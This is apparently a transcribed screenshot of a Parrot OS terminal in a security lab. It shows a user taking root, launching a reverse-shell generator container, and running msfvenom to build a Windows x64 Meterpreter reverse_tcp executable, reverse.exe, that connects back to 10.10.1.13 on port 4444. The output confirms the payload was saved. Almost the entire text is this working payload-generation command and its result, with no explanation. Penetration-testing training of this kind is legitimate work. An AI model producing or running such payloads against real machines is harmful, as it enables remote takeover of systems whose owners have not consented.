 Applications Places System Mon Apr 1, 08:28
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.1.13 LPORT=4444 -f exe -o reverse.exe - Parrot Terminal
File Edit View Search Terminal Help
┌─[attacker@parrot]─[~]
└──╼ $sudo su
[sudo] password for attacker:
┌─[root@parrot]─[/home/attacker]
└──╼ #docker run -d -p 80:80 reverse_shell_generator
33d85bcfbcc745cee4bce0b590f24b731c6905e15410afd61c1fde59993739cd
┌─[root@parrot]─[/home/attacker]
└──╼ #msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.1.13 LPORT=4444 -f exe -o reverse.e
xe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
┌─[root@parrot]─[/home/attacker]
└──╼ #
Menu msfvenom -p window... [Online - Reverse Shel...